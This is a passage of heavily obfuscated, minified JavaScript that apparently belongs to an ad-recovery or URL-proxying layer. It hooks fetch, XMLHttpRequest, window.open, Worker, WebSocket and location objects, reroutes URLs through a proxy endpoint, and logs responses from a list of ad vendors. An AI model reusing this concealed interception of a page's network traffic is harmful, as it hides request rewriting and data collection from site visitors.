oj=m9['A'][UM(0xa2d)](ox)[UM(0x761)][UM(0xa2d)][UM(0x217)](this,...oP),od=m9['A'][UM(0xa2d)](ox)[UM(0x493)][UM(0xa2d)][UM(0x217)](this,...oP);return(0x0,m0['EW'])(od)&&(od=(0x0,m0['sH'])(od)[UM(0x2d9)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[UM(0x96e)](od)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[UM(0x96e)](od)||oE[UM(0xe60)](Y0=>od[UM(0xc8b)](Y0))||od[UM(0x46f)](UM(0x458))>=0x0)&&(oj=0x0),oj;}}),AJ(ox,gd(0x87e),gd(0x77b),function(oF){const Uq=gd,oP=Au({'_window':ox,'protectUrlContext':oq,'html':oF});return m9['A'][Uq(0xa2d)](ox)[Uq(0x4e3)][Uq(0x217)](this,oP);});const oy=[gd(0x960),gd(0x1cd),gd(0xf45),gd(0x91c)];AJ(ox,gd(0x23a),gd(0x96e),function(oF){const Ux=gd;return!!Ac(oF,new URL(m1['A'][Ux(0x851)])[Ux(0xb2)])||m9['A'][Ux(0xa2d)](ox)[Ux(0x4d2)][Ux(0x217)](this,oF);},function(oF){const Ue=gd;return Ue(0x491)!==this[Ue(0xeea)]&&Ue(0xb34)!==this[Ue(0xeea)]&&!!oy[Ue(0xe60)](oP=>Ac(this[Ue(0xeea)],oP));}),AJ(ox,gd(0x23a),gd(0xb12),function(oF){const UL=gd,oP=(0x0,m0['sH'])(oF)[UL(0x2d9)];return m9['A'][UL(0xa2d)](ox)[UL(0x2e5)][UL(0x217)](this,oP);},function(oF,oP){const Ut=gd;return!0x0!==(null==oP?void 0x0:oP[Ut(0x6ba)])&&!(Ut(0x611)!=typeof oF||!oF[Ut(0x469)](Ut(0xe62))&&!oF[Ut(0x469)](Ut(0xbc3))||!(0x0,m0['EW'])(oF));}),AO(ox,gd(0x6c2),gd(0x857),{'get':function(){const UJ=gd;for(var oF=arguments[UJ(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][UJ(0xa2d)](ox)[UJ(0xaf8)][UJ(0xa2d)][UJ(0x217)](this,...oP);return(0x0,m0['EW'])(oj)?(0x0,m0['sH'])(oj)[UJ(0x2d9)]:oj;}}),AJ(ox,gd(0xc1e),gd(0xb6f),function(oF,oP){const UO=gd,oC=oF[UO(0xcdf)](),oj=((()=>{const UE=UO;if(oC[UE(0x469)](UE(0xe62))||oC[UE(0x469)](UE(0xbc3)))return(0x0,m0['EW'])(oC)?oC:(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][UE(0x2af)],'endpoint':m1['A'][UE(0x851)]});{const od=m9['A'][UE(0xa2d)](ox)[UE(0xcd6)][UE(0xa2d)][UE(0x120)](ox[UE(0xe0b)]);return(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][UE(0x2af)],'baseUrl':od,'endpoint':m1['A'][UE(0x851)]});}})());return m9['A'][UO(0xa2d)](ox)[UO(0x97f)][UO(0x217)](this,oj,oP);}),AJ(ox,gd(0xadf),gd(0xdd4),function(oF,oP){const Uy=gd;try{const oC=new ox[(Uy(0xd23))](m1['A'][Uy(0x851)])[Uy(0xb2)];if(Uy(0xb42)===oF[Uy(0xcdf)]()&&'\x0a'===oP&&this[Uy(0xd02)](oC)&&(0x0,m0['EW'])(ox[Uy(0x280)][Uy(0xc0e)])){const oj=new ox[(Uy(0xd23))]((0x0,m0['sH'])(ox[Uy(0x280)][Uy(0xc0e)])[Uy(0x2d9)]);if((Uy(0xe83)===oj[Uy(0xb2)]||Uy(0x1f3)===oj[Uy(0xb2)])&&oj[Uy(0x61f)][Uy(0x469)](Uy(0x5f6))&&oj[Uy(0x61f)][Uy(0xd02)](Uy(0x647))){const od=m9['A'][Uy(0xa2d)](ox)[Uy(0x383)][Uy(0x217)](this,oF,oP);return m9['A'][Uy(0xa2d)](ox)[Uy(0x383)][Uy(0x217)](od,oC,oj[Uy(0xb2)]);}}}catch(Y0){return m9['A'][Uy(0xa2d)](ox)[Uy(0x383)][Uy(0x217)](this,oF,oP);}try{if((0x0,m0['EW'])(this)){const Y1=(0x0,m0['sH'])(this)[Uy(0x2d9)];return m9['A'][Uy(0xa2d)](ox)[Uy(0x383)][Uy(0x217)](Y1,oF,oP);}return m9['A'][Uy(0xa2d)](ox)[Uy(0x383)][Uy(0x217)](this,oF,oP);}catch(Y2){return m9['A'][Uy(0xa2d)](ox)[Uy(0x383)][Uy(0x217)](this,oF,oP);}},function(oF,oP){const UH=gd;try{if(UH(0x611)==typeof this&&(this[UH(0x469)](UH(0xe62))||this[UH(0x469)](UH(0xbc3)))&&m0['ht'][UH(0xe60)](oC=>Ac(this,'/'[UH(0x40e)](oC,'/'))))return!0x0;if(UH(0xb42)===oF[UH(0xcdf)]()&&'\x0a'===oP&&UH(0x611)==typeof this&&this[UH(0xd02)](new ox[(UH(0xd23))](m1['A'][UH(0x851)])[UH(0xb2)]))return!0x0;}catch(oC){}return!0x1;},{'throwError':!0x1}),AJ(ox,gd(0x5e4),gd(0x933),async function(oF,oP){const US=gd;let oC,oj,od;AZ(ox,oF)?{protectedInput:oC,originalUrl:oj,additionalHeaders:od}=await AF(ox,oq,oF):{protectedInput:oC,originalUrl:oj,additionalHeaders:od}=Az(ox,oq,oF);for(var Y0=arguments[US(0xebc)],Y1=new Array(Y0>0x2?Y0-0x2:0x0),Y2=0x2;Y2<Y0;Y2++)Y1[Y2-0x2]=arguments[Y2];if((oq[US(0x4de)][US(0xd02)](US(0x6e6))||oq[US(0x4de)][US(0xd02)](US(0xdec)))&&(oj[US(0xc8b)](US(0xa19))||oj[US(0xc8b)](US(0xdee)))){const {wnd:Y5}=(function(){const UZ=US;let Y6=ox,Y7=document;for(;Y6!==ox[UZ(0xb6)];)try{Y7=Y6[UZ(0xab8)][UZ(0xe0b)],Y6=Y6[UZ(0xab8)][UZ(0xa52)];}catch(Y8){break;}return{'wnd':Y6,'doc':Y7};}());if(ox!==Y5)return Y5[US(0x933)][US(0x217)](Y5,oj,oP,...Y1);}oP=AP(oC,oP,od);const Y3=oS(oj);if(US(0x7a7)===Y3||US(0x917)===Y3){const Y6=new URL(oj)[US(0x3c4)][US(0xa2d)](US(0x494));!function(Y7,Y8,Y9,Ym,YA){const Uz=US;mq(Y7,Uz(0x3f6),(arguments[Uz(0xebc)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Uz(0x297)](Uz(0xdc3),Y8)[Uz(0x297)](Uz(0x27a),Y9)[Uz(0x297)](Uz(0x8fc),Ym)[Uz(0x297)](Uz(0xef),YA[Uz(0xcdf)]()));}(oq,window[US(0x424)],US(0x528),null!=Y6?Y6:'',US(0x917)===Y3);}const Y4=m9['A'][US(0xa2d)](ox)[US(0x608)][US(0x217)](this,oC,oP,...Y1);if(Y3){const Y7=await Y4,Y8=await Y7[US(0x9b6)]()[US(0x60f)]();return m4['A'][US(0xeb0)](US(0x7a4)[US(0x40e)](Y3,')'),oj,Y8),Y7;}return Y4;}),AJ(ox,gd(0x5e4),gd(0x381),function(oF,oP){const Ub=gd;if(AZ(ox,oF))throw new TypeError(Ub(0xc59));const {protectedInput:oC,additionalHeaders:oj}=Az(ox,oq,oF);oP=AP(oC,oP,oj);for(var od=arguments[Ub(0xebc)],Y0=new Array(od>0x2?od-0x2:0x0),Y1=0x2;Y1<od;Y1++)Y0[Y1-0x2]=arguments[Y1];return m9['A'][Ub(0xa2d)](ox)[Ub(0x40d)][Ub(0x217)](this,oC,oP,...Y0);},null,{'throwError':!0x0}),AO(ox,gd(0x5e4),gd(0x2cc),{'get':function(){const UF=gd;for(var oF,oP=arguments[UF(0xebc)],oC=new Array(oP),oj=0x0;oj<oP;oj++)oC[oj]=arguments[oj];const od=m9['A'][UF(0xa2d)](ox)[UF(0xb01)],Y0=(null===(oF=od[UF(0xa2d)])||void 0x0===oF?void 0x0:oF[UF(0x217)](this,...oC))||od[UF(0x225)];return new Proxy(Y0,{'get':function(Y1,Y2,Y3){const UP=UF;let Y4=Y1[Y2];if(Y4||UP(0x611)!=typeof Y2||(Y4=Y1[(0x0,mY['md'])(Y2)]),!Y4)return Y4;if(UP(0x2c4)==typeof Y4)return m9['A'][UP(0xa2d)](ox)[UP(0xd9c)][UP(0x217)](Y4[UP(0x173)])[UP(0xc8b)](UP(0x58d))?Y4[UP(0x173)](Y1):Y4;if(!AM(Y4))return Y4;if(Y4&&Y4[UP(0x5e4)]&&Y4 instanceof Y4[UP(0x5e4)]&&Y4[UP(0x8be)]){const Y5=Y4[UP(0x8be)][UP(0xdd9)](UP(0x104));Y5&&UP(0xa25)!==Y5&&UP(0x5a3)!==Y5&&!Y5[UP(0x469)](UP(0x165))||(Y4[UP(0x9e9)]||(Y4[UP(0x9e9)]=!0x0,mz(Y4[UP(0xa52)]),A5(Y4[UP(0xa52)]),mT[UP(0xdd)](Y4[UP(0xa52)])),AK(Y4[UP(0xa52)]),Ah(oq,Y4[UP(0xa52)]));}return Y4;}});}}),AO(ox,gd(0x5e4),gd(0x201),{'get':function(){const UC=gd;for(var oF=arguments[UC(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][UC(0xa2d)](ox)[UC(0x23c)][UC(0xa2d)][UC(0x217)](this,...oP);return(0x0,mY['_'])(oj)&&(oj=(0x0,mY['ks'])(oj)),oj;},'set':function(oF){const Uj=gd;(0x0,mY['_'])(oF)||(oF=(0x0,mY['md'])(oF));for(var oP=arguments[Uj(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][Uj(0xa2d)](ox)[Uj(0x23c)][Uj(0x297)][Uj(0x217)](this,oF,...oC);}}),(0x0,m0['Vp'])(oq)&&AO(ox,gd(0x329),gd(0xedd),{'get':function(){const Ud=gd;for(var oF=arguments[Ud(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];return m9['A'][Ud(0xa2d)](ox)[Ud(0xd8d)][Ud(0xa2d)][Ud(0x217)](this,...oP);},'set':function(oF){const R0=gd;if(R0(0xdc0)===m9['A'][R0(0xa2d)](ox)[R0(0x9d3)][R0(0xa2d)][R0(0x217)](this)[R0(0xbf6)]()){var oP;const oC=An(oq,oF);oF=null!==(oP=null==oC?void 0x0:oC[R0(0xa3a)])&&void 0x0!==oP?oP:'';}m9['A'][R0(0xa2d)](ox)[R0(0xd8d)][R0(0x297)][R0(0x217)](this,oF);}}),AJ(ox,gd(0x5e4),gd(0xd4),function(oF,oP,oC){const R1=gd;if(oC){const Y0=oC[R1(0xd31)](',')[R1(0x1c5)](Y1=>{const R2=R1;if(Y1[R2(0xc8b)](R2(0x777))){const Y2=Y1[R2(0xd31)]('=')[0x1];return R2(0x777)[R2(0x40e)](Af(oq,Y2,m9['A'][R2(0xa2d)](ox)[R2(0xcd6)][R2(0xa2d)][R2(0x120)](ox[R2(0xe0b)])));}return Y1;});oC=Y0[R1(0x5a7)](',');}if([R1(0x5a3)][R1(0xc8b)](oF)){const Y1=m9['A'][R1(0xa2d)](ox)[R1(0x10e)][R1(0x217)](this,oF,oP,oC);return new Proxy(Y1,{'get':function(Y2,Y3){const R3=R1;return R3(0x280)===Y3?new Proxy(Y2[R3(0x280)],{'set':function(Y4,Y5,Y6){const R4=R3;if(R4(0xc0e)===Y5){const Y7=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':Y6,'kind':m0['MN'][R4(0x405)],'baseUrl':m9['A'][R4(0xa2d)](ox)[R4(0xcd6)][R4(0xa2d)][R4(0x120)](ox[R4(0xe0b)]),'endpoint':m1['A'][R4(0x851)]});return mF(ox,Y1,Y7,oC),Y4[Y5]=Y7;}return Y4[Y5]=Y6;}}):Y2[Y3];}});}var oj;oF&&R1(0x611)==typeof oF&&(oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][R1(0x405)],'baseUrl':m9['A'][R1(0xa2d)](ox)[R1(0xcd6)][R1(0xa2d)][R1(0x120)](ox[R1(0xe0b)]),'endpoint':m1['A'][R1(0x851)],'extra':{'sourceFrameOrigin':null===(oj=AS(ox))||void 0x0===oj?void 0x0:oj[R1(0x84e)]}}));let od=ox;for(;mH(od,R1(0xc1c),R1(0xb00),{'url':oF,'target':oP,'windowFeatures':oC,'name':ox[R1(0x201)]}),od!==ox[R1(0xb6)];)od=od[R1(0xab8)][R1(0xa52)];return ox;});const oH={'gpt':gd(0x536),'gpt_limited':gd(0xb4),'adsense':gd(0xa61),'aps':gd(0xe3d),'prebid_sovrn':gd(0x232),'prebid_sharethrough':gd(0x822),'prebid_yieldmo':gd(0xbe6),'prebid_triplelift':gd(0x7ed),'prebid_minutemedia':gd(0xb47),'prebid_kueezrtb':gd(0x29d),'prebid_vidazoo':gd(0x489),'prebid_adagio':gd(0xc3b),'prebid_onetag':gd(0x50f),'prebid_criteo':gd(0x723),'prebid_appnexus':gd(0x986),'prebid_adtelligent':gd(0x159),'prebid_rubicon':gd(0xf3c),'prebid_smartadserver':gd(0x56f),'prebid_nextmillennium':gd(0x877),'prebid_trustedstack':gd(0xb40),'prebid_orbidder':gd(0xf10),'prebid_grid_criteo':gd(0x2e2),'prebid_visx':gd(0x5eb),'prebid_equativ':gd(0x6f7),'prebid_pubmatic':gd(0xf27),'prebid_yieldlab':gd(0x855)};function oS(oF){const R5=gd;for(const oP in oH)if(oH[oP]&&oF[R5(0x469)](oH[oP]))return oP;return'';}var oZ;AJ(ox,gd(0x65b),gd(0xd4),function(oF,oP){const R6=gd,oC=oP;let oj='';const od=m9['A'][R6(0xa2d)](ox)[R6(0xcd6)][R6(0xa2d)][R6(0x120)](ox[R6(0xe0b)]),{additionalHeaders:Y0,url:Y1}=Ab(ox,0x0,R6(0x611)==typeof oP?(0x0,m0['Xz'])(oP,od):oP);R6(0x611)==typeof(oP=R6(0x611)==typeof oP?Y1[R6(0xc0e)]:Y1)?(oj=oS(oP),(0x0,m0['EW'])(oP)||(oP=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oP,'kind':m0['MN'][R6(0x2af)],'baseUrl':od,'endpoint':m1['A'][R6(0x851)]}))):oP instanceof ox[R6(0xd23)]&&(oj=oS(oP[R6(0xc0e)]),(0x0,m0['EW'])(oP[R6(0xc0e)])||((oP=new ox[(R6(0xd23))](oP))[R6(0xc0e)]=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oP[R6(0xc0e)],'kind':m0['MN'][R6(0x2af)],'baseUrl':od,'endpoint':m1['A'][R6(0x851)]}))),oj&&m9['A'][R6(0xa2d)](ox)[R6(0x627)][R6(0x217)](this,R6(0x264),()=>{const R7=R6;0x4===this[R7(0xb9a)]&&m4['A'][R7(0xeb0)](R7(0x7a4)[R7(0x40e)](oj,')'),oC,this[R7(0xc4)]);});for(var Y2=arguments[R6(0xebc)],Y3=new Array(Y2>0x2?Y2-0x2:0x0),Y4=0x2;Y4<Y2;Y4++)Y3[Y4-0x2]=arguments[Y4];const Y5=m9['A'][R6(0xa2d)](ox)[R6(0xe3b)][R6(0x217)](this,oF,oP,...Y3);for(const [Y6,Y7]of Object[R6(0x712)](Y0))this[R6(0xe4f)](R6(0x151)[R6(0x40e)](Y6),Aa(Y7));return Y5;}),AO(ox,gd(0x65b),gd(0xb88),{'get':function(){const R8=gd;for(var oF=arguments[R8(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][R8(0xa2d)](ox)[R8(0x83c)][R8(0xa2d)][R8(0x217)](this,...oP);return oj&&(0x0,m0['EW'])(oj)?(0x0,m0['sH'])(oj)[R8(0x2d9)]:oj;}}),AJ(ox,gd(0x65b),gd(0x662),function(){const R9=gd;for(var oF=arguments[R9(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];return m9['A'][R9(0xa2d)](ox)[R9(0x327)][R9(0x217)](this,...oP);}),AJ(ox,gd(0x88b),gd(0x5ce),function(oF,oP,oC){const Rm=gd;return oC&&(oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][Rm(0x2af)],'baseUrl':m9['A'][Rm(0xa2d)](ox)[Rm(0xcd6)][Rm(0xa2d)][Rm(0x120)](ox[Rm(0xe0b)]),'endpoint':m1['A'][Rm(0x851)]})),m9['A'][Rm(0xa2d)](ox)[Rm(0x702)][Rm(0x217)](this,oF,oP,oC);}),AL(ox,gd(0x153),function(oF,oP,oC){const RA=gd,oj=oP&&oP[RA(0xc8b)](RA(0x5e5))?(0x0,Am['oY'])({'protectUrlContext':oq,'value':oP}):oP;return new(m9['A'][RA(0xa2d)](ox))[(RA(0x153))](oF,oj,oC);}),AL(ox,gd(0x2a4),function(oF,oP){const Ro=gd;return oF?new(m9['A'][Ro(0xa2d)](ox))[(Ro(0x2a4))]((0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][Ro(0x517)],'baseUrl':m9['A'][Ro(0xa2d)](ox)[Ro(0xcd6)][Ro(0xa2d)][Ro(0x120)](ox[Ro(0xe0b)]),'endpoint':m1['A'][Ro(0x851)]}),oP):new(m9['A'][Ro(0xa2d)](ox))[(Ro(0x2a4))](oF,oP);}),ox[gd(0x68d)]=Ax(ox,gd(0xa52),gd(0x280),{'get':function(oF,oP){const RY=gd,oC=ox[RY(0x280)][oP];if(RY(0x611)==typeof oP&&[RY(0xc0e),RY(0x321),RY(0xb2),RY(0x84e),RY(0x2b8),RY(0xebe),RY(0xc2b),RY(0x468),RY(0x61f)][RY(0xc8b)](oP)){const oj=ox[RY(0x280)][RY(0xc0e)],od=new URL(oj);return new URL((0x0,m0['EW'])(oj)?(0x0,m0['sH'])(oj)[RY(0x2d9)]:oj)[oP]||od[oP];}return RY(0x507)===oP?ox[RY(0x280)][oP]:RY(0xcdf)===oP?function(){const Rw=RY,Y0=ox[Rw(0x280)][Rw(0xc0e)];return(0x0,m0['EW'])(Y0)?(0x0,m0['sH'])(Y0)[Rw(0x2d9)]:Y0;}:RY(0x2c4)==typeof oC?oC[RY(0x173)](ox[RY(0x280)]):oC;},'set':function(oF,oP,oC){const RT=gd;return ox[RT(0x280)][oP]=oC,!0x0;}}),ox[gd(0xe0b)][gd(0x68d)]=Ax(ox,gd(0xe0b),gd(0x280),{'get':function(oF,oP){const Rn=gd,oC=ox[Rn(0xe0b)][Rn(0x280)][oP];if(Rn(0x611)==typeof oP&&[Rn(0xc0e),Rn(0x321),Rn(0xb2),Rn(0x84e),Rn(0x2b8),Rn(0xebe),Rn(0xc2b),Rn(0x468),Rn(0x61f)][Rn(0xc8b)](oP)){const oj=ox[Rn(0xe0b)][Rn(0x280)][Rn(0xc0e)];return new URL((0x0,m0['EW'])(oj)?(0x0,m0['sH'])(oj)[Rn(0x2d9)]:oj)[oP];}return Rn(0x507)===oP?ox[Rn(0xe0b)][Rn(0x280)][oP]:Rn(0xcdf)===oP?function(){const RQ=Rn,od=ox[RQ(0xe0b)][RQ(0x280)][RQ(0xc0e)];return(0x0,m0['EW'])(od)?(0x0,m0['sH'])(od)[RQ(0x2d9)]:od;}:Rn(0x2c4)==typeof oC?oC[Rn(0x173)](ox[Rn(0xe0b)][Rn(0x280)]):oC;},'set':function(oF,oP,oC){const Rr=gd;return ox[Rr(0xe0b)][Rr(0x280)][oP]=oC,!0x0;}}),ox[gd(0xd5b)]=Ax(ox,gd(0xa52),gd(0xab8),(oZ=ox,{'get':function(oF,oP){const RV=gd;if(RV(0xd5b)===oP)return oZ[RV(0xab8)][RV(0xab8)]===oZ[RV(0xab8)]?oZ[RV(0xd5b)]:oZ[RV(0xab8)][RV(0xab8)];if(RV(0x68d)===oP)return oZ[RV(0xab8)][RV(0x280)];const oC=oZ[RV(0xab8)][oP];return RV(0x3d8)===oP?function(oj,od){const RB=RV;for(var Y0=arguments[RB(0xebc)],Y1=new Array(Y0>0x2?Y0-0x2:0x0),Y2=0x2;Y2<Y0;Y2++)Y1[Y2-0x2]=arguments[Y2];return oZ[RB(0xab8)][RB(0x3d8)](oj,'*',...Y1);}:RV(0x2c4)==typeof oC&&oC[RV(0x173)][RV(0xcdf)]()[RV(0xc8b)](RV(0x58d))?oC[RV(0x173)](oZ[RV(0xab8)]):oC;},'set':function(oF,oP,oC){const RD=gd;return oZ[RD(0xab8)][oP]=oC,!0x0;}})),Object[gd(0xa81)](ox)[gd(0xe8b)](oF=>{const Rf=gd;try{if(!oF[Rf(0x469)](Rf(0xbec))||!oF[Rf(0xd02)](Rf(0x649)))return;const oP=[Rf(0x800),Rf(0x219)];for(const oC of oP){const oj=ox[Rf(0xace)][Rf(0x89a)](ox[oF][Rf(0x431)],oC);oj&&ox[Rf(0xace)][Rf(0x9ff)](ox[oF][Rf(0x431)],oC,{'get':function(){const RW=Rf;for(var od=arguments[RW(0xebc)],Y0=new Array(od),Y1=0x0;Y1<od;Y1++)Y0[Y1]=arguments[Y1];let Y2=oj[RW(0xa2d)][RW(0x217)](this,...Y0);return RW(0x611)==typeof Y2&&Y2[RW(0x469)](RW(0xc67))&&(Y2=Y2[RW(0x521)](0x3)),Y2;},'set':function(od){const Rv=Rf;Rv(0x611)!=typeof od&&Rv(0x102)!=typeof od||(od=Rv(0xc67)+od);const Y0=oj[Rv(0xa2d)][Rv(0x217)](this);for(var Y1=arguments[Rv(0xebc)],Y2=new Array(Y1>0x1?Y1-0x1:0x0),Y3=0x1;Y3<Y1;Y3++)Y2[Y3-0x1]=arguments[Y3];return Y0===od?od:oj[Rv(0x297)][Rv(0x217)](this,od,...Y2);}});}}catch(od){}});},Ax=function(oq,ox,oL,oJ){const Ri=uY;let oO=arguments[Ri(0xebc)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return oq[ox]&&oq[ox][oL]?new Proxy({},{'get':function(oE,oy){const RI=Ri;try{for(var oH=arguments[RI(0xebc)],oS=new Array(oH>0x2?oH-0x2:0x0),oZ=0x2;oZ<oH;oZ++)oS[oZ-0x2]=arguments[oZ];if(oJ&&oJ[RI(0xa2d)]&&Ay[RI(0x217)](this,oq,ox,oL,oO,null,null))return oJ[RI(0xa2d)][RI(0x217)](oE,oE,oy,...oS);{const oz=oq[ox][oL][oy];return RI(0x2c4)==typeof oz?oz[RI(0x173)](oq[ox][oL]):oz;}}catch(ob){m4['A'][RI(0xeb0)](RI(0x4dd)+ox+'.'+oL+'.'+oy[RI(0xcdf)](),ob[RI(0x74c)]);const oF=oq[ox][oL][oy];return RI(0x2c4)==typeof oF?oF[RI(0x173)](oq[ox][oL]):oF;}},'set':function(oE,oy,oH){const Rl=Ri;try{for(var oS=arguments[Rl(0xebc)],oZ=new Array(oS>0x3?oS-0x3:0x0),oz=0x3;oz<oS;oz++)oZ[oz-0x3]=arguments[oz];return oJ&&oJ[Rl(0x297)]&&Ay[Rl(0x217)](this,oq,ox,oL,oO,null,null)?oJ[Rl(0x297)][Rl(0x217)](oE,oE,oy,oH,...oZ):(oq[ox][oL][oy]=oH,!0x0);}catch(ob){return m4['A'][Rl(0xeb0)](Rl(0x71d)+ox+'.'+oL+'.'+oy[Rl(0xcdf)]()+'='+oH[Rl(0xcdf)](),ob[Rl(0x74c)]),oq[ox][oL][oy]=oH,!0x0;}}}):null;},AL=function(oq,ox,oL){const Ru=uY;let oJ=arguments[Ru(0xebc)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;oq[ox]&&oq[ox][Ru(0x431)]&&(oq[ox]=function(){const Rg=Ru;for(var oO=arguments[Rg(0xebc)],oE=new Array(oO),oy=0x0;oy<oO;oy++)oE[oy]=arguments[oy];try{return oL&&Ay[Rg(0x217)](this,oq,ox,Rg(0x659),oJ,null,null,...oE)?oL[Rg(0x217)](this,...oE):new(m9['A'][Rg(0xa2d)](oq))[ox](...oE);}catch(oH){return m4['A'][Rg(0xeb0)](Rg(0x946)+ox+Rg(0x9c0),oH[Rg(0x74c)],...oE),new(m9['A'][Rg(0xa2d)](oq))[ox](...oE);}},Object[Ru(0x9ff)](oq[ox],Ru(0x201),{'value':ox}),Object[Ru(0x9ff)](oq[ox],Ru(0x5af),{'value':!0x0}),oq[ox][Ru(0x431)]=m9['A'][Ru(0xa2d)](oq)[ox+Ru(0xa75)]);},AJ=function(oq,ox,oL,oJ){const Rk=uY;let oO=arguments[Rk(0xebc)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,oE=arguments[Rk(0xebc)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!m9['A'][Rk(0xa2d)](oq)[ox+'_'+oL])return;const oy=Rk(0xa52)===ox[Rk(0xbf6)]()?oq:Rk(0xe0b)===ox?oq[Rk(0xe0b)]:Rk(0xf07)===ox?oq[Rk(0xf07)]:oq[ox][Rk(0x431)],oH=function(){const Rp=Rk;for(var oZ=arguments[Rp(0xebc)],oz=new Array(oZ),ob=0x0;ob<oZ;ob++)oz[ob]=arguments[ob];try{return oJ&&Ay[Rp(0x217)](this,oq,ox,oL,oO,null,null,...oz)?oJ[Rp(0x217)](this,...oz):m9['A'][Rp(0xa2d)](oq)[ox+'_'+oL][Rp(0x217)](this,...oz);}catch(oF){if(oE[Rp(0xa4e)])throw oF;return Rp(0xf07)!==ox&&m4['A'][Rp(0xeb0)](Rp(0x946)+ox+'.'+oL,oF[Rp(0x74c)],...oz),m9['A'][Rp(0xa2d)](oq)[ox+'_'+oL][Rp(0x217)](this,...oz);}};Object[Rk(0x9ff)](oH,Rk(0x201),{'value':oL}),Object[Rk(0x9ff)](oH,Rk(0x5af),{'value':!0x0}),oq===top&&Object[Rk(0x9ff)](oH,Rk(0xcdf),{'value':function(){const RU=Rk;return m9['A'][RU(0xa2d)](oq)[ox+'_'+oL][RU(0xcdf)]();}});const oS=Object[Rk(0x89a)](oy,oL);if(oS){const oZ={...oS,'value':oH};delete oZ[Rk(0xa2d)],delete oZ[Rk(0x297)],Object[Rk(0x9ff)](oy,oL,oZ);}else oy[oL]=oH;},AO=function(oq,ox,oL,oJ){const RR=uY;let oO=arguments[RR(0xebc)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!m9['A'][RR(0xa2d)](oq)[ox+'_'+oL])return;const oE=function(){const RN=RR;for(var oH=arguments[RN(0xebc)],oS=new Array(oH),oZ=0x0;oZ<oH;oZ++)oS[oZ]=arguments[oZ];try{return oJ&&oJ[RN(0xa2d)]&&Ay[RN(0x217)](this,oq,ox,oL,oO,null,null,...oS)?oJ[RN(0xa2d)][RN(0x217)](this,...oS):m9['A'][RN(0xa2d)](oq)[ox+'_'+oL][RN(0xa2d)][RN(0x217)](this,...oS);}catch(oz){return m4['A'][RN(0xeb0)](RN(0x1a0)+ox+'.'+oL+RN(0x2f5),oz[RN(0x74c)],...oS),m9['A'][RN(0xa2d)](oq)[ox+'_'+oL][RN(0xa2d)][RN(0x217)](this,...oS);}};Object[RR(0x9ff)](oE,RR(0x201),{'value':RR(0x169)+oL}),Object[RR(0x9ff)](oE,RR(0x5af),{'value':!0x0});const oy=function(){const Rc=RR;for(var oH=arguments[Rc(0xebc)],oS=new Array(oH),oZ=0x0;oZ<oH;oZ++)oS[oZ]=arguments[oZ];try{return oJ&&oJ[Rc(0x297)]&&Ay[Rc(0x217)](this,oq,ox,oL,oO,null,null,...oS)?oJ[Rc(0x297)][Rc(0x217)](this,...oS):m9['A'][Rc(0xa2d)](oq)[ox+'_'+oL][Rc(0x297)][Rc(0x217)](this,...oS);}catch(oz){m4['A'][Rc(0xeb0)](Rc(0x1a0)+ox+'.'+oL+Rc(0xb26),oz[Rc(0x74c)],...oS),m9['A'][Rc(0xa2d)](oq)[ox+'_'+oL][Rc(0x297)][Rc(0x217)](this,...oS);}};Object[RR(0x9ff)](oy,RR(0x201),{'value':RR(0x71b)+oL}),Object[RR(0x9ff)](oy,RR(0x5af),{'value':!0x0}),oq[RR(0xace)][RR(0x9ff)](RR(0xa52)===ox[RR(0xbf6)]()?oq:oq[ox][RR(0x431)],oL,{'get':oE,'set':oy});},AE=function(oq,ox,oL,oJ,oO){const RG=uY;let oE=arguments[RG(0xebc)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return m9['A'][RG(0xa2d)](oq)[ox+'_'+oL]&&oq[RG(0xace)][RG(0x9ff)](oq[ox][RG(0x431)],oL,{'get':function(){const Ra=RG;for(var oy=this,oH=arguments[Ra(0xebc)],oS=new Array(oH),oZ=0x0;oZ<oH;oZ++)oS[oZ]=arguments[oZ];const oz=m9['A'][Ra(0xa2d)](oq)[ox+'_'+oL][Ra(0xa2d)][Ra(0x217)](this,...oS);if(!oz||void 0x0===Proxy||!oJ||!Ay[Ra(0x217)](this,oq,ox,oL,oE,null,null,...oS))return oz;const ob={},oF=oJ[Ra(0xa2d)];oF&&(ob[Ra(0xa2d)]=function(od,Y0){const RX=Ra;try{for(var Y1=arguments[RX(0xebc)],Y2=new Array(Y1>0x2?Y1-0x2:0x0),Y3=0x2;Y3<Y1;Y3++)Y2[Y3-0x2]=arguments[Y3];return oF[RX(0x217)](oy,od,Y0,...Y2);}catch(Y4){return m4['A'][RX(0xeb0)](RX(0x4dd)+ox+'.'+oL+'.'+Y0[RX(0xcdf)](),Y4[RX(0x74c)]),od[Y0];}});const oP=oJ[Ra(0x297)];oP&&(ob[Ra(0x297)]=function(od,Y0,Y1){const RK=Ra;try{for(var Y2=arguments[RK(0xebc)],Y3=new 